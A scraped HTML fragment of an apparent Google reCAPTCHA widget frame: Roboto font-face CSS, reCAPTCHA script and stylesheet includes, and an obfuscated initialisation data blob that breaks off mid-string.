  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wibBv2O5CCyyZnWdYGJtjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wibBv2O5CCyyZnWdYGJtjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wibBv2O5CCyyZnWdYGJtjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CiHfDkSMMDsKgBwPCuXtFO8KZH3gCGMKOKMKeVgfCgAXDl8OTZUJGw7l+wq8HF8Kww4PCtMKNQH/[base64]/CvU/Cn3bCsMOrLQfCqMKbUU/Du8OGPsKTR8KiGsOkwpLDpDXDuMOiwrAEDMKuf8O1B0o3eMO4w5HCkcK+w6AXwrrDtyfClsO/[base64]/DCHCqcORw5lCwpDDrMOsdsKJwo/ChWfCgEJzwqvDlMOdw5/DnlfClMOtw5vDp8OSV8KMDsKDWcK3wr/DrsO7MsKlw5LCrcOxwroqdCjDpFjDiBBzw6ZZJ8OjwptXKMOFw4IvS8K3IcK4w6pZw69LBj/CosKCcgLDqCzClDbCsMKbP8OxwqESwo/[base64]/DkcKDw6d7Nk54woI1w5YlwqwKACcAwrXDssKRCMOvw6LCr188wrEge2prw5fDjcOGw6ZXwqHDph4Vw67DugNiasKRT8OVw6fCnWFfwonDsj4RUHHCr2ILwoE5wrDDrCdjwrEAagXCn8KFwqjCjHTDkMOrw6sAQcKbTsKxTTUaw5XDvAPCssOsWBhqOSkTTH/Cixo5HlQHw6BkdSI6IsK5wqNrw5HDgsO8w5nCk8OIJiIqwo7Ch8ORD1wcw5XDmwEIeMKSQlhjSyjDkcOxw7TChcO9FsO5aWUdwodSeAfChcK8XnTDscOjIMOyLF3CjMKYcCMZJcKmeWTCr8OZQcKSwqbCnAF8wr/Cpn8IK8OPPcOlbHkjwp7DhBhlw5s+EC4WOFAcNsKnSHwWw50/w5XCgyEGZy7CsxTCscKXUnIzw6RwwoB9N8OAD0BQw47DvcKiw4wKw4TDvHHDqMOFMzQQcQw/w78RfsKFw4jDugsdw77CjQ8mUxXDpcOSw67CicOawoA9wo/DjgVAwq7CmsOuLsKDwrsVwrPDoCPDi8OZEB1DIMKbwpVHQEUPw64pH3QyO8OMJ8Oxw7HDs8OlLhIVABscDMKrw6tbwoBqEDXCuTMGw6zDn1Ugw4Izw7/Cnm86d1fCl8O2w7poCcKnwqDCgn7DosOpwpXDicOZfsOUw4TCgGEWwpNqUsKXw6TDrcOwMFQqw7LDt0jCssOIHT7DssOrwoXDm8OowpHDryDCgcKEw47CiUQQOWEocxJEJMKOZmswZSB/AjPCkhjDqH9ew7/Dqh48E8Ocw5Azwq/CgSPDrzfDkcK9wodtA10OYcOycjTCq8O/Ii/DscO1w5BUwrAEF8Kpw547b8OtcXVkRsOkw4bDlG5Lw6bDmxzDo23ClEXDg8O7wrxhw5XCpSDDpyRYwrV/wqnDjMObwoMhQ3/DkMKGVTtVTX1Wwr9vI37CisOjQcKvCmBSwpRUwr9pZMONSsOJw4HDnsKBw6DDhRkiQMKkIHvCmWxJMQUawoBGHGUyTMK6C0t/[base64]/DkDrDlXp/SCHDhHhkNsKFw6TDh8O7TkbCq3pVwpMiwowwwp7CiQwLU3bDpsOwwowFwqbDsMKNw4MlY19vwpLDk8ObwpPDrcK0wpwfAsKrw6fDrcKhb8OWLcKEIUVXZ8Omw7DCkiEiwrHDoH4Vw69Aw4DDgzNWccKlDMKXacOlT8O5w7A1AcO9Pg/[base64]/DpjozEjLCkX1AB8KswqYSGCIhTSnDp8KYIVBawoLDtRDDhsKUw4MMFkXDpMO6Gi7DmxYadMKadEoew5HDl0/DhsKNw5dyw4JDI8OBUVDCrMO2wqtXXlHDpcKydRXDrMKxQcK4wrLCuwYXw5HCoUFHw7cMFsOLGRTCmkPDtzTDssK/DsOqw649EcOpJcKaOcO6NsOGYlvCpCd1S8KmJsKEShc0wqLDpcO2wp0jOsOhGyXDocOGwrrCiXcbScOcwqVvwqUkwrLCjWYZKsKqwrFERsO5wo0nW0Rqw53DmsKfGcK3wqHDkMKWBcKrACbDtcOGwoxQwrDDrMKlwobDmcK/XcOBKj8iw4A1WsKWXcOISwAKwrcCNgnDl3FJLVUCwobCuMKnw6siwpbCjsOhBxLCgH/DusOWMsOzw5jCgnbCosONKcOnGMO9bHRww4AgX8KYCMO3E8KJw7TDgAHDpsKGw64aG8O1f2DDhltZwrkYRsO5HTdfdsO3wqVfdHjCinLDrVHCgiPCqVJswoYKw6LDgD3CrAoPwrV+w73Cig3DmcObelnCpV/Cg8KEworDssKzTFbDrMKdwr4BwqLDocO6w7XDtDsXFTcdwohEw6UgUAvDlTUlw5LCg8OJMg8BHMK5wqbDtHg6wphzXcO0w4kvSG/Dri/[base64]/wrjDjBjCs1bCo3DDq8KGwpkPKsKkEMOhwr5+woXDhEvDqMKUw6jDvsOdFcKrfcOEJW0WwrLCrWfCmxvDg3pQw79bw47CvcOkw51+SMK7ccObwrrDoMKFXsKJwoXCgh/ChQHCoxnCr1FuwptzScKGw61JZHsPwpfDjHZvAD7DrAjCjsOVdAdbwo3CqSnDt1A0w5NxwpLCncO0wpZNU8KUBsKXfsOhw4YiwrvCmUc6IsKKNMK4w4jChcOzwqzCu8KSdMKCw53CpsOgw4PCtMOrw6kewodmcy0tecKFw5PDmsO/[base64]/DrTLCgMO/w6Z8wpINwrZYwq3DosOJw5jCjj5nCF5qTRoiwp3DgMOgwqXCqsKNw53Drm3CnTwcaiVTOsKBJ3fDoBEdw6/CrMKiKsOewqpjH8KLwpnCv8K8wqIew7zDhMOGw4TDtcKebsKHYTfCncK1w53CujPDhA/DmcKvwoTDlhF/wooww75nwoTDq8OoXiJqGR7DtcKINDTCkcKcw7nCm1Iiw73CiHbDrcKIw6zCuH3CoTNqJ10uwpHDlEHCoVUYasOLwqEJHDrDnTogZMK5w4HDmmdFwqHCisKJWH3CvzHDr8KqFcKtUn/DjsKeQQ8BWkovTUZnwqHClh/[base64]/wrzDjETChTkYS30LEcKmE8OwwoXDoHtoNQbDrsOALsOvQ1hSCwFQw5TCtVddHS5bw4bDscOTwoR3wpzDoyNAVgQNw6rDpCofwp3CpsOdwo8kw4F+c3jClsOgKMOOw6Fme8KJwphbMh/DuMOUIsOBfcOKIB/DhmzDnR3Dr0TDp8KsCMOscMOXHmzCoh7DiwvDk8OiwprCoMKCw50FVsO8wq9iNw/DtXbCm2TCh2vDlQ04VWPDj8OQw6HCu8KQwqfCtUhYZ1rChn9tccKnwqXDssOpwoDDvzfDnTVcC1YFdC9fdgrDs3DCpsOawr7CjMK5VcOkwrrDhcKGSEnCiTHDui/CgsKLPMOFwpTCucOhw4zDp8OiMCsJw7lewqHDpQ5/wqPCkMO9w7YVw59gwrbCosKhWSnDsmnDvMOFwq83w64KRcKuw53CqWPDmMO2w5nDlcOaVhvDg8OUw5HDqgPDuMKbdkTCsnMNw6/Co8OXwoYDBsKmw6bCnWQYwqxZw4PDhMKYLsO7DgjCo8OoRnvDqGQ9wrzChAI9wrxKw4ADYU/DhGxswpNRwqhrwpV1w4QkwqN7UFbCrx3CisKYw7/CqMKCw4lbw4pVw71BwpnCvMOPJjwMw60BwoMJwovCuj3DtcO3V8KzKVDCs21ubcOlfVdWesOywoXCviXChBJIw4t3wrTDq8KMwps1TMK7w7tswrV8NB5Ow6M0J2A7w4zDsQXCgMOZBMKFR8O/AGttXhNywqrCkMOjwqFxXMO9wrQ8w5oWw53CqcOYD3VgLlrCicOaw5/CiRzDh8OeSMK4KcOFREDCl8K/b8O/OMKfREDDpRg9UFrCjMKZBcKdw4jCgcKIdcO2wpdTw4YWw6fDlDhicAfCvUDCtyBpTcO6M8KjdcOMLcKSf8KiwrkEw6rDmzTCssOtXcOXwpLCv2vCqcOCw7oNYGJWw5x1wqLCmg3CiD/[base64]/DrkHDg8O2EcO3LEEsKkjDqcKgw60QPiDCtcObwqzDs8Klw4QqD8K7woFRaMKjMcOaacO0w67CqMK3LXTDrxxSCXQCwpoiN8OxcQ5kQcOCwrzCjsOawrxaNMO4w4rDk28FwqDDusOnw47CvsKuwqtew7rClHLDgz/CvMKYwobChMOow5PCi8OuwpfCs8KxWX0pMsKvw4lKwo81Sy3ColDCscKHwr3Dm8KUKcK+wqHDnsOCFXJ2RQsgD8KdScOfwoXDs3LDlUIvw5fChsKxw6b